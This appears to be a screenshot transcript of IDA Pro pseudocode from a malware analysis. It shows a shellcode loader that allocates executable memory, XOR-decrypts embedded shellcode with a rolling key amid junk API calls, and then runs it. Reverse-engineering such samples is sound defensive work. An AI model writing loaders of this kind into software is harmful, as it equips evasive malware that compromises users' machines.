 IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
1 int shellcode_100054E2()
2 {
3 _BYTE *target_address; // edi
4 unsigned int key; // ebx
5 int _ciphertext; // eax
6 char *v4; // [esp+Ch] [ebp-Ch]
7 void (__stdcall *shellcode)(_DWORD); // [esp+10h] [ebp-8h]
8 int shellcode_len; // [esp+14h] [ebp-4h]
9
10 GetForegroundWindow(); // junk code 1
11 GetForegroundWindow();
12 target_address = VirtualAlloc(0, 0x2310Fu, 0x1000u, 0x40u);
13 shellcode = target_address;
14 GetForegroundWindow();
15 key = 0xA42622A8;
16 GetForegroundWindow(); 2
17 GetForegroundWindow();
18 _ciphertext = &ciphertext_1000780C - target_address;
19 v4 = (&ciphertext_1000780C - target_address);
20 shellcode_len = 0x2310B;
21 while ( 1 )
22 {
23 *target_address = key ^ target_address[_ciphertext];// Decrypt shellcode
24 GetForegroundWindow();
25 GetForegroundWindow();
26 key = 119 * (HIWORD(key) + (key << 16)) + 19;// Generate next key
27 GetForegroundWindow();
28 ++target_address;
29 if ( !--shellcode_len )
30 break;
31 _ciphertext = v4;
32 }
33 GetForegroundWindow();
34 shellcode(0); 3
35 GetForegroundWindow();
36 return 1;
37 }